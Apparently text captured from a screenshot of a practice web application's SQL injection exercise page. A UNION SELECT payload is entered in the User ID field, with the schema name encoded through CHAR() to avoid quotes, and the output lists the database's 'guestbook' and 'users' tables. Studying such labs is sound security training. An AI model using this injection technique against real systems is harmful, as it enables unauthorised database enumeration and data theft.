 Vulnerability: SQL Injection
User ID:
6 UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE TABLE_SCHEMA = CHAR(100,118,119,97)
Submit
ID: 6 UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE TABLE_SCHEMA = CHAR(100,118,119,97)
First name: guestbook
Surname: 2
ID: 6 UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE TABLE_SCHEMA = CHAR(100,118,119,97)
First name: users
Surname: 2